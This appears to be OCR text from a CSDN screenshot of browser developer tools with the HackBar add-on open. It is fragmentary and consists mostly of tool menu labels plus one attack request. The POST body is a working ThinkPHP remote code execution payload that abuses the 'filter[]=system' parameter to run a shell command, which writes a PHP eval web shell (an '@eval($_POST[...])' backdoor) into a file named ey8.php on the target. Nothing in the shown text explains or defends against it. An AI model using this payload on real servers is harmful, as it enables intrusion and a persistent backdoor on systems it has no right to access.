 控制台 存储 调试器 网络 样式编辑器 性能 内存 无障碍环境 应用程序 HackBar Cookie E
Encoding SQL XSS Other
http:// /index.php?s=captcha
Post data Referrer User Agent Cookies
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=echo "<?php
@eval($_POST[eyeyey936]);?>" >> ey8.php
CSDN @ErYao7